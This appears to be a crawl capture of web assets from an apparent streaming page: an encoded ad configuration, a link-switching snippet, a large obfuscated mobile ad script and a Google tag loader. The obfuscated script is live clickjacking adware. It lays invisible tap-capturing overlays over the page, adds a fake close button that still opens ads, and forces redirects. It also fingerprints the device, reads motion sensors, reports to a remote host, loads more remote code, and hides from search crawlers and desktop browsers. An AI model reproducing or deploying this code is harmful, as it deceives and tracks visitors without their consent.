

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2900gc.s6lrbz.com:8005/d/1856?t=0.7726198005160652
body_size: 1144
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQK}QsoK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q00p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q00p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}ns}m((g{{{{jDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bfbjyjt.com/show/js/txt.js
body_size: 736
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://28d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=zqdapszd
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@Q00p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q00p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var zqdapszd_is_ws = zqdapszd_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.bfbjyjt.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-2X5J54TJJ4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2X5J54TJJ4\');");
document.writeln("</script>");